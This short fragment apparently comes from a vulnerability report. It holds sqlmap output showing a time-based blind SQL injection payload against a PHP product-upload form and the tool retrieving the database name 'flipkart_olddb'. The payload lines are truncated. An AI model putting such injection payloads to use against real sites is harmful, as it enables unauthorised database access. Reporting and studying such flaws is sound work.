 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: product_title=12312123' AND (SELECT 3289 FROM (SELECT(S
count=11231231123&product_img=123123123&product_img_alt=12312312&pro
roduct_cutted_price=123123123&product_seller=13123123&product_model=
d_logo=12312312&product_desc=123123123&product_color=123123123&produ
1231231231&product_domestic_warranty=123123123&product_warranty_cove
oduct_generic=123123123&product_manf=123123123&product_origin=123123
231231&product_color2=2312312&submit=
---
[16:25:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[16:25:32] [INFO] fetching current database
[16:25:32] [INFO] retrieved: 'flipkart_olddb'
current database: 'flipkart_olddb'
[16:25:32] [INFO] fetched data logged to text files under 'C:\Users\